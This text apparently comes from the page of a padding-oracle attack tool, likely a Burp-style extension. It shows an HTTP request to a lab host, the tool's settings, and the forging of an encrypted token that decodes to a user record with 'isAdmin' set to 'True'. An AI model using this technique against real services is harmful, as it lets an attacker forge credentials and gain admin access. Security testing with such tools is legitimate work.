 PKCS#7 PKCS#1 v1.5
Request
POST /TestAesPKCS7 HTTP/1.1
Host: 192.168.190.138:8000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
ciphertext=§62bb54b37fa68109cbb871fda76164533f3c626646b800b4f02c6fe610e51751aadcd453cd2e1f874ce00ce8a674a67960fd3daa6189f6f6d26214a8abf54de5§
Select Payload Format: Hex Url Encoded Clear Selection
Thread: 1
Block Size: 16
Padding Response: Decryption Failed Invalid
Plaintext: 7B 22 75 73 65 72 69 64 22 3A 22 31 30 30 22 2C 22 69 73 41 64 6D 69 6E 22 3A 22 54 72 75 65 22 7D
Output
Encrypting plaintext: 7B22757365726964223A22313030222C22697341646D696E223A2254727565227D
Computing Padding Oracle Encryption..
Computed Blocks in Hexadecimal:
block 1: e45c99f34291e7f880f179194a86611e
block 2: eb5d23c4ca17ecedf64e1bf66f7a442d
block 3: bf55d90a47a450a68c18c3cca458b5f0
block 4: 0f716ad3537890e5e6f26f6db8915c5c
encrypted payload:
0f716ad3537890e5e6f26f6db8915c5cbf55d90a47a450a68c18c3cca458b5f0eb5d23c4ca17ecedf64e1bf66f7a442de45c99f34291e7f880f179194a86611e
Test Encrypt Decrypt Stop